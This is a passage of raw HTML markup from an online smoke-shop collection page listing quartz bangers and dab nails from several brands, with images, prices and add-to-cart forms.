//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-45-dab-nail-lt-fqmobbn245-10p-3760386867274_3fd50bb8-f1c4-47fd-b874-38f6873be427.jpg?v=1583940583&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-female-45-dab-nail-lt-fqmobbn245-10p-3760386867274_3fd50bb8-f1c4-47fd-b874-38f6873be427.jpg?v=1583940583&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=800" alt="A close-up of the LavaTech XL Quartz Banger with a rounded, reflective surface against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/lavatech-banger-xl-10mm-male-90-dab-nail-lt-mqmobbn290-10p-3755236819018_e7533544-d015-45a6-b88b-89dc9f7b57b3.jpg?v=1583940583&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/lavatech-quartz-banger-xl" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=LavaTech" title="LavaTech">LavaTech</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/lavatech-quartz-banger-xl">LavaTech XL Quartz Banger</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/lavatech-quartz-banger-xl">LavaTech XL Quartz Banger</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31583175639123"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $26.82</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4411764736083" 
          data-yotpo-cart-product-id="4411764736083" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6637234880693" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6637234880693">
    <script id="new_event_6637234880693" type="application/json">
				{
				"item_id": "6637234880693",
				"item_name": "Hurricane Beveled Top Quartz Banger",
				"price":59.99, 
				"item_brand": "Glass House",
				"item_category": "Quartz Nail",
				"item_variant": "Hurricane Beveled Top Quartz Banger",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/hurricane-beveled-top-quartz-banger" aria-label="Hurricane Beveled Top Quartz Banger" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=1590" alt="Clear glass dab rig with swirling patterned bowl and frosted joint." srcset="//www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=1080 1080w" width="1590" height="2406" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1100849copy.jpg?v=1617979749&amp;width=1504" alt="Clear glass dab rig with intricate curves and a visible water line, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/1100849copy.jpg?v=1617979749&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1100849copy.jpg?v=1617979749&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1100849copy.jpg?v=1617979749&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1100849copy.jpg?v=1617979749&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1100849copy.jpg?v=1617979749&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1100849copy.jpg?v=1617979749&amp;width=1080 1080w" width="1504" height="2256" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1100839copy.jpg?v=1617979749&amp;width=1721" alt="Clear glass cannabis dab rig with intricate swirling patterns and handle, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/1100839copy.jpg?v=1617979749&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1100839copy.jpg?v=1617979749&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1100839copy.jpg?v=1617979749&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1100839copy.jpg?v=1617979749&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1100839copy.jpg?v=1617979749&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1100839copy.jpg?v=1617979749&amp;width=1080 1080w" width="1721" height="2582" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1100813copy.jpg?v=1617979749&amp;width=1814" alt="Clear glass cannabis oil rig attachment on a black background." srcset="//www.smokecartel.com/cdn/shop/products/1100813copy.jpg?v=1617979749&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1100813copy.jpg?v=1617979749&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1100813copy.jpg?v=1617979749&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1100813copy.jpg?v=1617979749&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1100813copy.jpg?v=1617979749&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1100813copy.jpg?v=1617979749&amp;width=1080 1080w" width="1814" height="2720" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=1590" alt="Clear glass dab rig with swirling patterned bowl and frosted joint." srcset="//www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1100805copy.jpg?v=1618149807&amp;width=1080 1080w" width="1590" height="2406" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6637234880693" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/hurricane-beveled-top-quartz-banger" name="product-url"/>
                  <input type="hidden" name="id" value="39675468677301" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39675468677301" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6637234880693" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Glass%20House" title="Glass House">Glass House</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/hurricane-beveled-top-quartz-banger">Hurricane Beveled Top Quartz Banger</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/hurricane-beveled-top-quartz-banger">Hurricane Beveled Top Quartz Banger</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$59.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $43.95</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6637234880693" 
          data-yotpo-cart-product-id="6637234880693" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6614808330421" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6614808330421">
    <script id="new_event_6614808330421" type="application/json">
				{
				"item_id": "6614808330421",
				"item_name": "No Weld Quartz Terp Slurp Banger",
				"price":39.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/no-weld-quartz-terp-slurp-banger" aria-label="No Weld Quartz Terp Slurp Banger" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/No-Weld-Quartz-Terp-Slurp-Banger_19mm_20Male-1_f654debf-ff11-4805-bb5c-67fdb94e430f.jpg?v=1618382498&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/No-Weld-Quartz-Terp-Slurp-Banger_19mm_20Male-1_f654debf-ff11-4805-bb5c-67fdb94e430f.jpg?v=1618382498&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/No-Weld-Quartz-Terp-Slurp-Banger_19mm_20Male-1_f654debf-ff11-4805-bb5c-67fdb94e430f.jpg?v=1618382498&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/No-Weld-Quartz-Terp-Slurp-Banger_19mm_20Male-1_f654debf-ff11-4805-bb5c-67fdb94e430f.jpg?v=1618382498&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/No-Weld-Quartz-Terp-Slurp-Banger_19mm_20Male-1_f654debf-ff11-4805-bb5c-67fdb94e430f.jpg?v=1618382498&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/no-weld-quartz-terp-slurp-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/no-weld-quartz-terp-slurp-banger">No Weld Quartz Terp Slurp Banger</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/no-weld-quartz-terp-slurp-banger">No Weld Quartz Terp Slurp Banger</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="39574113353909"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$39.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $18.98</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6614808330421" 
          data-yotpo-cart-product-id="6614808330421" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325643411637" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325643411637">
    <script id="new_event_6325643411637" type="application/json">
				{
				"item_id": "6325643411637",
				"item_name": "Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-honey-recycler-quartz-banger" aria-label="Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=2378" alt="Clear glass dab rig with attachments, including a bowl, carb cap, and nail, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=1080 1080w" width="2378" height="3567" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9959_2d23abf5-5a48-46fa-92e7-7eba234df5ac.jpg?v=1613411988&amp;width=3158" alt="Sealed yellow mylar bag labeled “Honeybee Herbs” containing a glass cannabis oil recycler." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9959_2d23abf5-5a48-46fa-92e7-7eba234df5ac.jpg?v=1613411988&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9959_2d23abf5-5a48-46fa-92e7-7eba234df5ac.jpg?v=1613411988&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9959_2d23abf5-5a48-46fa-92e7-7eba234df5ac.jpg?v=1613411988&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9959_2d23abf5-5a48-46fa-92e7-7eba234df5ac.jpg?v=1613411988&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9959_2d23abf5-5a48-46fa-92e7-7eba234df5ac.jpg?v=1613411988&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9959_2d23abf5-5a48-46fa-92e7-7eba234df5ac.jpg?v=1613411988&amp;width=1080 1080w" width="3158" height="4739" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9960_e0aa01f1-21fe-4ca4-beac-f1d55fba8be5.jpg?v=1613411988&amp;width=3426" alt="Glass oil rig with accessories and branded packaging." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9960_e0aa01f1-21fe-4ca4-beac-f1d55fba8be5.jpg?v=1613411988&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9960_e0aa01f1-21fe-4ca4-beac-f1d55fba8be5.jpg?v=1613411988&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9960_e0aa01f1-21fe-4ca4-beac-f1d55fba8be5.jpg?v=1613411988&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9960_e0aa01f1-21fe-4ca4-beac-f1d55fba8be5.jpg?v=1613411988&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9960_e0aa01f1-21fe-4ca4-beac-f1d55fba8be5.jpg?v=1613411988&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9960_e0aa01f1-21fe-4ca4-beac-f1d55fba8be5.jpg?v=1613411988&amp;width=1080 1080w" width="3426" height="5140" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9961_a140e8bc-f04e-4f83-a725-4b70a0282faa.jpg?v=1613411978&amp;width=3456" alt="Clear glass dab rig components including a carb cap, banger, and downstem on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9961_a140e8bc-f04e-4f83-a725-4b70a0282faa.jpg?v=1613411978&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9961_a140e8bc-f04e-4f83-a725-4b70a0282faa.jpg?v=1613411978&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9961_a140e8bc-f04e-4f83-a725-4b70a0282faa.jpg?v=1613411978&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9961_a140e8bc-f04e-4f83-a725-4b70a0282faa.jpg?v=1613411978&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9961_a140e8bc-f04e-4f83-a725-4b70a0282faa.jpg?v=1613411978&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9961_a140e8bc-f04e-4f83-a725-4b70a0282faa.jpg?v=1613411978&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=2378" alt="Clear glass dab rig with attachments, including a bowl, carb cap, and nail, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9961copy.jpg?v=1613411988&amp;width=1080 1080w" width="2378" height="3567" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-honey-recycler-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-honey-recycler-quartz-banger">Honeybee Herb 45 Degree Honey Recycler Quartz B...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-honey-recycler-quartz-banger">Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line</a>
        </p> 
        
